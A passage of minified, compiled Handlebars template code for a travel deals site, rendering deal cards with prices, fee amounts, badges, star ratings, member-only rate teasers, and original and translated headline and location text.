class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(62,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(68,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(70,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},64:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},66:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},70:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},71:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(72,r,0,t,s),inverse:l.program(74,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(76,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},72:function(l,n,a,e,r){return" "},74:function(l,n,a,e,r){return" style-without-ratings"},76:function(l,n,a,e,r){return" display-block"},78:function(l,n,a,e,r){return"top20badge "},80:function(l,n,a,e,r){return"limited-time-rate"},82:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},84:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},86:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(87,r,0),inverse:l.noop,data:r}))?t:""},87:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(92,r,0),data:r}))?t:""},92:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},94:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},96:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(97,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(99,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(101,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},97:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},99:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},101:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(115,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var 